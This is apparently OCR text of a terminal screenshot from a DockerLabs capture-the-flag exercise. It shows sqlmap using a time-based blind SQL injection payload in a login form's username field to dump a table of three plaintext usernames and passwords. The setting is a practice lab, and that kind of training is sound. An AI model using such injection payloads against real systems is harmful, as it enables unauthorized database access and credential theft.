 192.168.0.106 Disconnected May 17 | 20 : 05 Backend - 172.17.0.3
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=RXHh' AND (SELECT 7846 FROM (SELECT(SLEEP(5)))NfpZ)-- qeMf&password=AqwN
---
do you want to exploit this SQL injection? [Y/n] Y
[20:05:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:05:44] [INFO] fetching columns for table 'usuarios' in database 'users'
[20:05:44] [INFO] retrieved: 'id'
[20:05:44] [INFO] retrieved: 'int(11)'
[20:05:44] [INFO] retrieved: 'username'
[20:05:44] [INFO] retrieved: 'varchar(255)'
[20:05:44] [INFO] retrieved: 'password'
[20:05:44] [INFO] retrieved: 'varchar(255)'
[20:05:44] [INFO] fetching entries for table 'usuarios' in database 'users'
[20:05:44] [INFO] retrieved: '1'
[20:05:44] [INFO] retrieved: '$paco$123'
[20:05:44] [INFO] retrieved: 'paco'
[20:05:44] [INFO] retrieved: '2'
[20:05:44] [INFO] retrieved: 'P123pepe3456P'
[20:05:44] [INFO] retrieved: 'pepe'
[20:05:44] [INFO] retrieved: '3'
[20:05:44] [INFO] retrieved: 'jjuuaann123'
[20:05:44] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | $paco$123     | paco     |
| 2  | P123pepe3456P | pepe     |
| 3  | jjuuaann123   | juan     |
+----+---------------+----------+
[20:05:45] [INFO] table 'users.usuarios' dumped to CSV file '/home/alejandro/.local/share/sqlmap/output/172.17.0.3/dump/users/usuarios.csv'
[20:05:45] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/alejandro/.local/share/sqlmap/output/results-05172025_0805pm.csv'
[*] ending @ 20:05:45 /2025-05-17/
~/Desktop/alejandro/Dockkerlabs/Backend/nmap ✔